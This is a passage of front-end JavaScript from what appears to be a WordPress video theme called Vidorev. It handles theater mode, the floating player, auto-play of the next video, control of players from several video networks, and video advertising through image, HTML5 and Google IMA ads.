						_.video_ads_embed($ads_object);
						return;
						
					}
					
					$('#'+(player_id)).append(player_obj.single_video_embed);
					
					var $vidorev_custom_player = $('#'+(player_id)).find('.video-js');
					if(player_obj.single_video_embed.indexOf('GDPlayer') !== -1 && typeof(videojs) === 'function' && $vidorev_custom_player.length > 0 && typeof($vidorev_custom_player.attr('id'))!=='undefined'){
						videojs($vidorev_custom_player.attr('id'));
						console.log('Vidorev: GD Player setup');
					}else if(player_obj.single_video_embed.indexOf('videojs(') === -1 && player_obj.single_video_embed.indexOf('videojs (') === -1 && typeof(videojs) === 'function' && $vidorev_custom_player.length > 0 && typeof($vidorev_custom_player.attr('id'))!=='undefined'){
						videojs($vidorev_custom_player.attr('id'));
						console.log('Vidorev: video js setup');
					}
					
					_.video_ads_embed($ads_object);
					
					_.$el.on(prefix+'closeLightBoxVideoEventForEmbedTrigger', function(e, _, videoActive){
						if(videoActive.find('#'+(player_id)).length > 0){
							$('#'+(player_id)).html('');
						}
					});
					
					_.$el.on(prefix+'VideoEmbedChangeEventTrigger', function(e, _, videoActive){
						if(videoActive.find('#'+(player_id)).length > 0){
							$('#'+(player_id)).html('');
						}
					});
					
					_.$el.on(prefix+'openLightBoxVideoEmbedEventTrigger', function(e, _, item_id){
						if(item_id.find('#'+(player_id)).length > 0){
							$('#'+(player_id)).append(player_obj.single_video_embed);
							/*_.video_ads_embed($ads_object);*/
						}						
					});												
			}
			
		}else{
			return '';
		}
	}
	
	vidorev_theme.prototype.video_theater_mode = function(){
		var _ = this;
		
		_.$el.off('.theaterModeControl').on('click.theaterModeControl', '.theater-mode-control', function(e){
			var $t = $(this);
			
			if($t.parents('#main-content').length > 0){
				_.$el.addClass('vidorev-theater-mode-classic');
			}
			
			$t.toggleClass('active-item');
			_.$el.toggleClass('vidorev-theater-mode');
			
			var offsetTop = 0;
			
			if(window.innerWidth > 600){
				offsetTop = $('#wpadminbar').height();
			}
			
			var $nav = $('#site-header .nav-wrap-control');
			
			if($nav.length > 0){
				$('html, body').animate({scrollTop:$nav.offset().top - offsetTop}, {duration:500, complete: function(){}});
			}
			
			var sidebarPadding = $('#video-player-wrap-control').height() + 20;
			
			if(_.$el.hasClass('vidorev-theater-mode-classic') && _.$el.hasClass('vidorev-theater-mode')){
				$('#main-sidebar').css({'padding-top':(sidebarPadding)+'px'});
			}else{
				$('#main-sidebar').css({'padding-top':''});//.removeAttr('style');
			}
			
			var default_width 	= window.innerWidth;			
			$(window).on('resize', function(){
				if(default_width === window.innerWidth){
					return;
				}
				
				if(!_.$el.hasClass('vidorev-theater-mode-classic') || !_.$el.hasClass('vidorev-theater-mode')){
					return;
				}
				
				var sidebarPadding = $('#video-player-wrap-control').height() + 20;
				
				$('#main-sidebar').css({'padding-top':(sidebarPadding)+'px'});
				
				default_width 	= window.innerWidth;
			});
			
			if(!_.$el.hasClass('close-side-menu') && $('.side-menu-wrapper-control').css('display')!='none' && _.$el.hasClass('header-vid-side')){				
				_.$el.removeClass('open-side-menu').addClass('close-side-menu');
			}
			
			_.$el.trigger('theater_mode_enable', [_]);				
		});
	}
	
	vidorev_theme.prototype.video_player_floating = function(){
		var _ = this;
		
		var $vidPlayerWrapper 	= $('#video-player-wrap-control'),
			floatingClass 		= 'floating-video';
		
		if($vidPlayerWrapper.length === 0 || _.$el.hasClass('disable-floating-video') || !$vidPlayerWrapper.find('.player-3rdparty-control').hasClass('player-loaded')){
			return;
		}
		
		var videoOffset = $vidPlayerWrapper.offset().top + $vidPlayerWrapper.outerHeight(true);
		
		if($(window).scrollTop() > videoOffset+20){
			if(_.$el.hasClass('floating-video')){
				return;
			}
			_.$el.addClass('floating-video');
		}else{
			if(!_.$el.hasClass('floating-video')){
				return;
			}
			_.$el.removeClass('floating-video');
		}
	}
	
	vidorev_theme.prototype.close_video_player_floating = function(){
		var _ = this;
		
		_.$el.off('.scrollUpVideoPlayerFloating').on('click.scrollUpVideoPlayerFloating', 'a.scroll-up-floating-video-control', function(e){
			$('html, body').animate({scrollTop:0}, {duration:500, complete: function(){}});			
			return false;
		});
		
		_.$el.off('.closeVideoPlayerFloating').on('click.closeVideoPlayerFloating', 'a.close-floating-video-control', function(e){
			var $t = $(this);			
			_.$el.addClass('disable-floating-video');
			return false;				
		});
	}
	
	vidorev_theme.prototype.auto_next_control = function(){
		var _ = this;
		
		_.$el.off('.autoNextControl').on('click.autoNextControl', '.auto-next-control', function(e){
			var $t 				= $(this),
				$icon_control 	= $t.find('.auto-next-icon-control');		
					
			$icon_control.toggleClass('active-item');
			
			if($icon_control.hasClass('active-item')){
				Cookies.set('vpautonextvideo', 'true', { expires: 368 });
			}else{
				Cookies.set('vpautonextvideo', 'false', { expires: 368 });
			}
			
			_.global_video_auto_next = typeof(Cookies.get('vpautonextvideo'))!=='undefined' && Cookies.get('vpautonextvideo') == 'true';
			
			return false;				
		});
		
		_.auto_next_check();
	}
	
	vidorev_theme.prototype.auto_next_check = function(){
		var _ = this;
		
		if(_.global_video_auto_next){			
			$('.auto-next-icon-control').addClass('active-item');
			return true;			
		}
		
		return false;		
	}
	
	vidorev_theme.prototype.player_actions = function($player, single_video_network, action, setCurrentTime){
		var _ = this;
		
		if(typeof($player) === 'undefined' || typeof(single_video_network) === 'undefined'){
			return;
		}
		
		if(typeof($player.vidorev_partyLibrary)!=='undefined'){
			switch($player.vidorev_partyLibrary){				
				case 'jw':
					if(action==='play'){
						$player.play();
					}else if(action==='pause'){
						$player.pause();
					}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
						$player.seek(setCurrentTime);
					}
					return;
					break;
				
				case 'fluidplayer':
					if(action==='play'){
						$player.play();
					}else if(action==='pause'){
						$player.pause();
					}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){						
						try {
							$player.currentTime = setCurrentTime;								
						} catch (fluidError1) {
							console.log('try fluid-api');
							try {
								$player.skipTo(setCurrentTime);	
							} catch (fluidError2) {
								console.log('err-fluid');
							}													
						}
					}
					return;
					break;				
			}
			
		}
								
		switch(single_video_network){
			case 'youtube':
				
				if(typeof($player.is_used_plyr_player)!=='undefined' && $player.is_used_plyr_player == 'on'){
					if(action==='play'){
						$player.play();
					}else if(action==='pause'){
						$player.pause();
					}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
						$player.currentTime=setCurrentTime;
						$player.muted=false;
						$player.volume=1;
					}
				}else{
					if(action==='play'){
						$player.playVideo();
					}else if(action==='pause'){
						$player.pauseVideo();
					}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
						$player.seekTo(setCurrentTime, true);
					}
				}
				break;
				
			case 'vimeo':
				if(typeof($player.is_used_plyr_player)!=='undefined' && $player.is_used_plyr_player == 'on'){
					if(action==='play'){
						$player.play();
					}else if(action==='pause'){
						$player.pause();
					}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
						$player.currentTime=setCurrentTime;
						$player.muted=false;
						$player.volume=1;
					}
				}else{
					if(action==='play'){
						$player.play();
					}else if(action==='pause'){
						$player.pause();
					}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
						$player.setCurrentTime(setCurrentTime);
					}
				}
				break;
				
			case 'dailymotion':			
				if(action==='play'){
					$player.play();
				}else if(action==='pause'){
					$player.pause();
				}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
					$player.seek(setCurrentTime);
				}
				break;
				
			case 'facebook':
				if(action==='play'){
					$player.play();
				}else if(action==='pause'){
					$player.pause();
				}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
					$player.seek(setCurrentTime);
				}
				break;
				
			case 'twitch':
				if(action==='play'){
					$player.play();
				}else if(action==='pause'){
					$player.pause();
				}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
					$player.seek(setCurrentTime);
				}	
				break;	
				
			case 'self-hosted': case 'drive':
				if(action==='play'){
					$player.play();
				}else if(action==='pause'){
					$player.pause();
				}else if(action==='seek' && typeof(setCurrentTime)!=='undefined' && _.isNumber(setCurrentTime)){
					$player.currentTime = setCurrentTime;
				}	
				break;				
		}
	}
	
	vidorev_theme.prototype.isNumber = function(n){
		var _ = this;
		return !isNaN(parseFloat(n)) && isFinite(n);
	}
	
	vidorev_theme.prototype.nFormatter = function(num, digits){	
			
		if(isNaN(num)){
			return '0';
		}
		
		var si = [
				{ value: 1E18, symbol: "E" },
				{ value: 1E15, symbol: "P" },
				{ value: 1E12, symbol: "T" },
				{ value: 1E9,  symbol: "G" },
				{ value: 1E6,  symbol: "M" },
				{ value: 1E3,  symbol: "k" }
			],
			rx = /\.0+$|(\.[0-9]*[1-9])0+$/, 
			i;
		for (var i=0; i<si.length;i++) {
			if(num>=si[i].value) {
				return (num / si[i].value).toFixed(digits).replace(rx, "$1") + si[i].symbol;
			}
		}
		return num.toFixed(digits).replace(rx, "$1");
	}
	
	vidorev_theme.prototype.fake_player = function(values){
		
		if(typeof(values)!=='object'){
			return;
		}
		
		var _ = this;
		
		var $player 				= values.player,
			single_video_network 	= values.single_video_network;

		
		var action = document.createElement('video');
		
		action.play = function(){
			_.player_actions($player, single_video_network, 'play');
		}			
		action.pause = 	function(){
			_.player_actions($player, single_video_network, 'pause');
		}
		
		if(_.global_video_network_placeholder_hide){
			action.vidorev_amp_player = true;
		}
		
		if( (single_video_network === 'self-hosted' || single_video_network === 'drive') && typeof($player.vidorev_partyLibrary)==='undefined' ){
			return $player;
		}
		
		return action;
	}
	
	vidorev_theme.prototype.reset_ads = function(player_id){
		var _ = this;
		if(typeof(_.is_ad_appeared[player_id])!=='undefined' && Array.isArray(_.is_ad_appeared[player_id]) && _.is_ad_appeared[player_id].length>0){
			_.is_ad_appeared[player_id] = [];
			/*$('.data-lightbox-content').append(player_id+'-reset<br>');*/
		}
	}
	
	vidorev_theme.prototype.auto_next_fnc = function(obj){
		var _ = this;

		if(typeof(obj)!=='object'){
			return;
		}else{
			
			var $player					= obj.player,
				$partyElm 				= obj.partyElm,
				player_id 				= obj.player_id,
				single_video_network 	= obj.single_video_network,
				$playlistFrame			= $partyElm.parents('.playlist-frame-control');
			
			var $repeat_btn = null;	
				
			var	action_auto_next = function(next_text, next_url, target_lightbox){
				
				if(_.global_video_network_placeholder_hide){
					return;
				}
					
				var $autoNextControl 	= $partyElm.find('.auto-next-elm-control');
				
				if(next_text!==null){
					$autoNextControl.find('.video-next-title-control').text(next_text);
				}
				
				if(next_url===null){
					next_url = $autoNextControl.attr('data-next-url');
				}
				
				if(typeof(next_url)==='undefined' || next_url==''){
					return;
				}
				
				$autoNextControl.css({'background-image': 'url(' + ($autoNextControl.attr('data-background-url')) + ')'}).addClass('active-item');
				
				if(screenfull.isFullscreen){
					$partyElm.addClass('auto-next-set-fs');
				}
				
				$(window).on('resize', function(){									
					if(screenfull.isFullscreen){
						$partyElm.addClass('auto-next-set-fs');
					}else{
						$partyElm.removeClass('auto-next-set-fs');
					}
				});
				
				var cancel_next = null;
				
				cancel_next = setTimeout(function(){
					if(cancel_next!==null){
						clearTimeout(cancel_next);
					}
					
					if(typeof(target_lightbox)!=='undefined' && target_lightbox.length > 0){
						
						if($partyElm.parents('.lib-item-control').hasClass('show-video') && $partyElm.parents('.video-lightbox-wrapper-control').hasClass('show-lightbox')){
																
							target_lightbox.trigger('click');
						}
													
					}else{							
						window.location.href = next_url;							
					}
				}, 6800);					
									
				$autoNextControl.find('.loader-timer-control').on('click', function(){
					if(cancel_next!==null){
						clearTimeout(cancel_next);
					}
					
					if(typeof(target_lightbox)!=='undefined' && target_lightbox.length > 0){
						target_lightbox.trigger('click');
					}else{
						window.location.href = next_url;
					}
											
					return false;
				});
				
				$autoNextControl.find('.cancel-btn-control').on('click', function(){
					if(cancel_next!==null){
						clearTimeout(cancel_next);
					}
					$autoNextControl.removeClass('active-item');
					$partyElm.removeClass('auto-next-set-fs');
					
					return false;
				});
				
				_.$el.on(prefix+'closeLightBoxVideoEventTrigger', function(){
					if(cancel_next!==null){
						clearTimeout(cancel_next);
					}
					$autoNextControl.removeClass('active-item');
					$partyElm.removeClass('auto-next-set-fs');
				});
				
				_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
					if(cancel_next!==null){
						clearTimeout(cancel_next);
					}
					$autoNextControl.removeClass('active-item');
					$partyElm.removeClass('auto-next-set-fs');
				});
			}
			
			if($partyElm.parents('.video-lightbox-wrapper-control').length > 0){
				
				$repeat_btn = $partyElm.parents('.video-lightbox-wrapper-control').find('.repeat-video-control');
				if($repeat_btn.length === 1 && $repeat_btn.hasClass('active-item')){
					_.video_repeat_action(obj);
					return false;
				}
				
				if(!_.global_video_auto_next){
					return;
				}
				
				var $next_elm 			= $partyElm.parents('.video-lightbox-wrapper-control').find('.next-video-popup-action .check-url-control'),
					next_url 			= $next_elm.attr('href'),
					next_text 			= $next_elm.text();
				
				if($next_elm.length === 0){					
					return;
				}
									
				action_auto_next(next_text, next_url, $next_elm);
				
			}else if($playlistFrame.length > 0){
				
				$repeat_btn = $playlistFrame.find('.repeat-video-control');
				if($repeat_btn.length === 1 && $repeat_btn.hasClass('active-item')){
					_.video_repeat_action(obj);
					return false;
				}
				
				if(!_.global_video_auto_next){
					return;
				}
				
				var $curent_player_index = $playlistFrame.find('.video-listing-item-control.current-item');
				if($curent_player_index.length === 0){
					return;
				}
				
				var index = $curent_player_index.attr('data-index');
				
				if(typeof(index)==='undefined' || !_.isNumber(index)){
					return;
				}
				
				var next_index = parseFloat(index) + 1;
				
				if($playlistFrame.find('.video-listing-item-control[data-index="'+(next_index)+'"]').length === 0){
					next_index = 0;
				}
				
				var $next_elm 			= $playlistFrame.find('.video-listing-item-control[data-index="'+(next_index)+'"]').find('.check-url-control'),
					next_url 			= $next_elm.attr('href'),
					next_text 			= $next_elm.text();
									
				action_auto_next(next_text, next_url);
				
			}else{
				$repeat_btn = _.$el.find('.single-repeat-video-control');
				if($repeat_btn.length === 1 && $repeat_btn.hasClass('active-item')){
					_.video_repeat_action(obj);
					return false;
				}
				
				if(!_.global_video_auto_next){
					return;
				}
				
				action_auto_next(null, null);
			}
		}
	}
	
	vidorev_theme.prototype.video_ads_embed = function(values){
		if(typeof(values)!=='object'){
			return;
		}
		var _ = this;
		
		var ads_enable				= values.ads_enable,
			$partyElm				= values.partyElm;
			
		if(!ads_enable){
			$partyElm.addClass('player-loaded');
			return;
		}
		
		var ads_network				= values.ads_object.ads_network,
			va_google_ima_source	= values.va_google_ima_source,
			$poster_preload			= $partyElm.find('.autoplay-off-elm-control'),
			poster_background		= $poster_preload.attr('data-background-url');			
				
		_.loadAdsLibraries(function(){
			if(ads_network === 'google_ima' && va_google_ima_source!=''){
				
				_.ads_google_ima(values);
				return;
							
			}else if(ads_network != 'google_ima'){
				
				$poster_preload
				.css({'background-image': 'url(' + (poster_background) + ')'})
				.addClass('active-item')
				.on('click', function(){
					switch(ads_network){
						case 'image':
							_.ads_image(values);
							break;
							
						case 'html5_video':
							_.ads_html5_video(values);
							break;	
							
						case 'html':
							_.ads_html(values);
							break;
							
						case 'dynamic_ad':
							_.ads_dynamic(values);
							break;					
					}
					
					$(this).removeClass('active-item');
				});
								
				$partyElm.addClass('player-loaded');							
				return;
				
			}
		});		
	}
	
	vidorev_theme.prototype.video_ads = function(values){
		if(typeof(values)!=='object'){
			return;
		}
		var _ = this;
		
		var $player 				= values.player,
			$partyElm				= values.partyElm,
			single_video_network 	= values.single_video_network,
			video_duration			= parseFloat(values.video_duration),
			video_current_time		= parseFloat(values.video_current_time),
			player_id				= values.player_id;
			
		var ads_network				= values.ads_object.ads_network,
			time_to_show_ads 		= values.ads_object.time_to_show_ads,
			time_skip_ads 			= parseFloat(values.ads_object.time_skip_ads),
			time_to_hide_ads 		= parseFloat(values.ads_object.time_to_hide_ads);
			
		if(ads_network === 'google_ima' || ads_network === 'vast'){
			return;
		}	
			
		if(typeof(_.is_ad_appeared[player_id])==='undefined'){
			_.is_ad_appeared[player_id] = [];
		}
		
		if(screenfull.isFullscreen){
			$partyElm.addClass('ads-set-fs');
		}
		
		$(window).on('resize', function(){									
			if(screenfull.isFullscreen){
				$partyElm.addClass('ads-set-fs');
			}else{
				$partyElm.removeClass('ads-set-fs');
			}
		});		
						
		if(!Array.isArray(time_to_show_ads) || !_.isNumber(video_duration) || !_.isNumber(video_current_time)){
			return;
		}
				
		$.each(time_to_show_ads, function(i, value){
			
			var ct_show_ad 			= _.isNumber(value) ? parseFloat(value) : '',
				next_time_show_ad 	=  (typeof(time_to_show_ads[i+1])!=='undefined' && _.isNumber(time_to_show_ads[i+1])) ? parseFloat(time_to_show_ads[i+1]) : video_duration;
					
			if(ct_show_ad !== '' && ct_show_ad < video_duration && video_current_time >= ct_show_ad && video_current_time < next_time_show_ad && typeof(_.is_ad_appeared[player_id][i])==='undefined'){
				
				_.is_ad_appeared[player_id][i] = true;
				
				if(ads_network!='dynamic_ad'){
				
					_.player_actions($player, single_video_network, 'pause');
					
					$(document).on(prefix+'adsFinish'+(player_id), function(){
						_.player_actions($player, single_video_network, 'play');
					});
					
				}
				
				switch(ads_network){
					case 'image':
						_.ads_image(values);
						break;
						
					case 'html5_video':
						_.ads_html5_video(values);
						break;	
						
					case 'html':
						_.ads_html(values);
						break;
						
					case 'dynamic_ad':
						_.ads_dynamic(values);
						break;				
				}

			}
		});
	}
	
	vidorev_theme.prototype.ads_google_ima = function(values){
		if(typeof(values)!=='object'){
			return;
		}
		
		var _ = this;
		
		var $player			= values.player,
			player_id 		= values.player_id,
			adsContainerID 	= (player_id)+'-adContainer',
			player_init_id	= values.player_init_id,
			$player_init_id = $('#'+(player_init_id)),
			$partyElm 		= values.partyElm,
			$textLoadAds	= $partyElm.find('.text-load-ads-control'),
			$ads_muted_c	= $partyElm.find('.ads-muted-control'),
			$fake_player	= values.fake_player,
			autoplay		= values.autoplay,
			adWidth			= $partyElm.width(),
			adHeight		= $partyElm.height();
			
		var va_google_ima_source = values.va_google_ima_source;
		
		if(va_google_ima_source == ''){
			return;
		}

		$partyElm.append('<div class="ima-adContainer ima-adContainer-control" id="'+(adsContainerID)+'"></div>');
		
		var adsManager;
		var adsLoader;
		var adDisplayContainer;
		var intervalTimer = null;
		var videoContent = $fake_player;
		
		var controlPlayer = function(){
				$partyElm.addClass('player-loaded');
				$partyElm.removeClass('ads-active-elm');
				$adContainer.addClass('hide-ads');	
				$textLoadAds.removeClass('show-load-ad');
				$ads_muted_c.removeClass('active-item');
				if(autoplay==='on'){								
					videoContent.play();																
				}else{
					var $poster_preload		= $partyElm.find('.autoplay-off-elm-control'),
						poster_background	= $poster_preload.attr('data-background-url');
					
					if(!$poster_preload.hasClass('ready-setup')){
						if(!_.global_video_network_placeholder_hide){
							$poster_preload
							.css({'background-image': 'url(' + (poster_background) + ')'})
							.addClass('active-item')
							.on('click', function(){						
								videoContent.play();
								$(this).removeClass('active-item');
							});
						}
					}else{
						var $lightbox_video 	= $partyElm.parents('.video-lightbox-wrapper-control');
						var $item_on_lightbox 	= $partyElm.parents('.lib-item-control');
						if($lightbox_video.length > 0 && $item_on_lightbox.length > 0 && (!$lightbox_video.hasClass('show-lightbox') || !$item_on_lightbox.hasClass('show-video') || !$poster_preload.hasClass('ready-clicked'))){
							return;
						}
						videoContent.play();
					}
				}
				
				$player_init_id.trigger( prefix+'videoCreateFinish', [$player]);
			},
			$adContainer = $('#'+(adsContainerID)),
			controlIMAPreroll = function(){
				var $lightbox_video 	= $partyElm.parents('.video-lightbox-wrapper-control');
				var $item_on_lightbox 	= $partyElm.parents('.lib-item-control');
				if($lightbox_video.length > 0 && $item_on_lightbox.length > 0 && (!$lightbox_video.hasClass('show-lightbox') || !$item_on_lightbox.hasClass('show-video'))){										
					adsManager.pause();
				}	
			};
		
		/*onAdsManagerLoaded*/
		
			/*adsManager EVENT*/
				var onAdError = function(adErrorEvent) {
					console.log('adsManager: '+(adErrorEvent.getError()));
					adsManager.destroy();
					controlPlayer();
				}
				
				var onContentPauseRequested = function() {
					videoContent.pause();
				}
				
				var onContentResumeRequested = function() {
					var $lightbox_video 	= $partyElm.parents('.video-lightbox-wrapper-control');
					var $item_on_lightbox 	= $partyElm.parents('.lib-item-control');
					if($lightbox_video.length > 0 && $item_on_lightbox.length > 0 && (!$lightbox_video.hasClass('show-lightbox') || !$item_on_lightbox.hasClass('show-video'))){
						return;
					}
					
					videoContent.play();
				}
				
				var onAdEvent = function(adEvent){
					var ad = adEvent.getAd();
					switch (adEvent.type) {
						case google.ima.AdEvent.Type.LOADED:
							if (!ad.isLinear()) {															
								$partyElm.addClass('ads-non-linear');								
								videoContent.play();
							}else{
								$partyElm.removeClass('ads-non-linear');
							}
							
							$textLoadAds.removeClass('show-load-ad');
							$player_init_id.trigger( prefix+'videoCreateFinish', [$player, adsContainerID]);
												
							break;
						case google.ima.AdEvent.Type.STARTED:						
							
							if(adsManager.getVolume() == 0){
								$ads_muted_c.addClass('active-item').on('click', function(){
									adsManager.setVolume(1);
									$(this).removeClass('active-item');
								});
							}
							
							$partyElm.addClass('ads-active-elm');
							$adContainer.removeClass('hide-ads');
							$textLoadAds.removeClass('show-load-ad');
							
							if (ad.isLinear()) {
								intervalTimer = setInterval(function() {
									var remainingTime = adsManager.getRemainingTime();
									if(typeof(_.global_player_playing[player_id])!=='undefined' && _.global_player_playing[player_id]){
										_.global_player_playing[player_id] = false;
										videoContent.pause();
										
										var $lightbox_video 	= $partyElm.parents('.video-lightbox-wrapper-control');
										var $item_on_lightbox 	= $partyElm.parents('.lib-item-control');
										if($lightbox_video.length > 0 && $item_on_lightbox.length > 0 && (!$lightbox_video.hasClass('show-lightbox') || !$item_on_lightbox.hasClass('show-video'))){
											return;
										}
										
										adsManager.resume();
									}
								},
								368);
							}
							
							controlIMAPreroll();
							
							break;
						case google.ima.AdEvent.Type.COMPLETE:
							$partyElm.removeClass('ads-active-elm');
							$adContainer.addClass('hide-ads');
							$ads_muted_c.removeClass('active-item');
							if (intervalTimer!=null && ad.isLinear()) {
								clearInterval(intervalTimer);
							}
							break;							
						case google.ima.AdEvent.Type.SKIPPED:
							$partyElm.removeClass('ads-active-elm');
							$adContainer.addClass('hide-ads');
							$ads_muted_c.removeClass('active-item');
							if (intervalTimer!=null && ad.isLinear()) {
								clearInterval(intervalTimer);
							}
							break;							
						case google.ima.AdEvent.Type.USER_CLOSE:
							$partyElm.removeClass('ads-active-elm');
							$adContainer.addClass('hide-ads');
							$ads_muted_c.removeClass('active-item');						
							if (intervalTimer!=null && ad.isLinear()) {
								clearInterval(intervalTimer);
							}
							break;	
						case google.ima.AdEvent.Type.VOLUME_MUTED:
							$ads_muted_c.addClass('active-item').on('click', function(){
								adsManager.setVolume(1);
								$(this).removeClass('active-item');
							});
							break;	
					}
				}
			/*adsManager EVENT*/
			
			var onAdsManagerLoaded = function(adsManagerLoadedEvent){
				
				/*adsRenderingSettings*/
					var adsRenderingSettings = new google.ima.AdsRenderingSettings();		
					adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete = true;
				/*adsRenderingSettings*/
				
				/*adsManager*/
					adsManager = adsManagerLoadedEvent.getAdsManager( videoContent, adsRenderingSettings );
					
					/*RUN Ads*/						
						
						$partyElm.addClass('player-loaded');
						
						if(autoplay==='on'){
							
							if(screenfull.isFullscreen){
								$partyElm.addClass('ads-set-fs');
							}
							
							$(window).on('resize', function(){									
								if(screenfull.isFullscreen){
									$partyElm.addClass('ads-set-fs');
								}else{
									$partyElm.removeClass('ads-set-fs');
								}
							});
							
							$textLoadAds.addClass('show-load-ad');
							
							adDisplayContainer.initialize();
							try {
								
								adsManager.init(adWidth, adHeight, google.ima.ViewMode.NORMAL);
								if(_.global_muted_video){
									adsManager.setVolume(0);
								}
								_.is_ad_google_ima_control[adsContainerID] = adsManager;
								
								_.is_ad_google_ima_stated_event[adsContainerID] = true;	
								adsManager.start();
																
							} catch (adError) {
								
								console.log('adsManager-init: '+(adError));								
								controlPlayer();
								
							}
													
						}else{
							
							var $poster_preload		= $partyElm.find('.autoplay-off-elm-control'),
								poster_background	= $poster_preload.attr('data-background-url');	
								
							$poster_preload
							.css({'background-image': 'url(' + (poster_background) + ')'})
							.addClass('active-item ready-setup')
							.on('click', function(){
								
								/*screenfull.request($('#player-api-control')[0]);*/
								
								if(screenfull.isFullscreen){
									$partyElm.addClass('ads-set-fs');
								}
								
								$(window).on('resize', function(){									
									if(screenfull.isFullscreen){
										$partyElm.addClass('ads-set-fs');
									}else{
										$partyElm.removeClass('ads-set-fs');
									}
								});								
																
								$(this).addClass('ready-clicked');
								
								$textLoadAds.addClass('show-load-ad');
																
								if(typeof(videoContent.vidorev_amp_player)==='undefined'){
									videoContent.load();
									videoContent.play();
								}
								
								adDisplayContainer.initialize();
								try {
									
									adsManager.init(adWidth, adHeight, google.ima.ViewMode.NORMAL);
									if(_.global_muted_video){
										adsManager.setVolume(0);
									}
									_.is_ad_google_ima_control[adsContainerID] = adsManager;
									
									_.is_ad_google_ima_stated_event[adsContainerID] = true;	
									adsManager.start();
									
								} catch (adError) {
									
									console.log('adsManager-init: '+(adError));
									controlPlayer();
									
								}	
															
								$(this).removeClass('active-item');
								videoContent.pause();
								
							});
							
							$player_init_id.trigger( prefix+'playVideoWithGoogleIMAReady', [$player, $poster_preload]);	
							
						}
					/*RUN Ads*/
								
					adsManager.addEventListener( google.ima.AdErrorEvent.Type.AD_ERROR, onAdError );
					adsManager.addEventListener( google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED, onContentPauseRequested );		
					adsManager.addEventListener( google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED, onContentResumeRequested );		
					adsManager.addEventListener( google.ima.AdEvent.Type.ALL_ADS_COMPLETED, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.LOADED, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.STARTED, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.COMPLETE, onAdEvent );	
					
					adsManager.addEventListener( google.ima.AdEvent.Type.AD_BREAK_READY, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.AD_METADATA, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.CLICK, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.DURATION_CHANGE, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.FIRST_QUARTILE, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.IMPRESSION, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.INTERACTION, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.LINEAR_CHANGED, onAdEvent );
					
					adsManager.addEventListener( google.ima.AdEvent.Type.LOG, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.MIDPOINT, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.PAUSED, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.RESUMED, onAdEvent );
					
					adsManager.addEventListener( google.ima.AdEvent.Type.SKIPPABLE_STATE_CHANGED, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.SKIPPED, onAdEvent );	
					adsManager.addEventListener( google.ima.AdEvent.Type.THIRD_QUARTILE, onAdEvent );
					
					adsManager.addEventListener( google.ima.AdEvent.Type.USER_CLOSE, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.VOLUME_CHANGED, onAdEvent );
					adsManager.addEventListener( google.ima.AdEvent.Type.VOLUME_MUTED, onAdEvent );		
				/*adsManager*/
				
			}	
		/*onAdsManagerLoaded*/
		
		/*adDisplayContainer*/
			adDisplayContainer = new google.ima.AdDisplayContainer(document.getElementById(adsContainerID)/*, videoContent*/);			
		/*adDisplayContainer*/
		
		/*adsLoader*/			
			/*adsLoader EVENT*/
				var adsLoader_onAdError = function(adErrorEvent) {
					console.log('adsLoader: '+(adErrorEvent.getError()));								
					controlPlayer();
				}
			/*adsLoader EVENT*/
			
			adsLoader = new google.ima.AdsLoader(adDisplayContainer);
			adsLoader.getSettings().setAutoPlayAdBreaks(false);
			
			/*adsRequest*/
				var adsRequest 		= new google.ima.AdsRequest();
				adsRequest.adTagUrl = va_google_ima_source;
			
				adsRequest.linearAdSlotWidth = adWidth;
				adsRequest.linearAdSlotHeight = adHeight;
			
				adsRequest.nonLinearAdSlotWidth = adWidth;
				adsRequest.nonLinearAdSlotHeight = adHeight;
			/*adsRequest*/
			
			adsLoader.requestAds(adsRequest);
			
			adsLoader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED, onAdsManagerLoaded, false);
			adsLoader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, adsLoader_onAdError, false);
			
			videoContent.addEventListener('ended', function(){
				adsLoader.contentComplete();
			});					
			
		/*adsLoader*/
	}
	
	vidorev_theme.prototype.ads_image = function(values){
		if(typeof(values)!=='object'){
			return;
		}
		var _ = this;
		
		var player_id				= values.player_id,
			ads_object				= values.ads_object;
		
		if(typeof(ads_object)==='undefined' || typeof(ads_object.va_image_source)==='undefined' || $.trim(ads_object.va_image_source)==''){
			$(document).trigger(prefix+'adsFinish'+(player_id), [_]);
			return false;
		}
		
		var	va_image_source			= $.trim(ads_object.va_image_source),
			va_image_link			= $.trim(ads_object.va_image_link),
			time_skip_ads 			= parseFloat(ads_object.time_skip_ads),
			time_to_hide_ads 		= parseFloat(ads_object.time_to_hide_ads);
		
		var $partyElm				= values.partyElm,
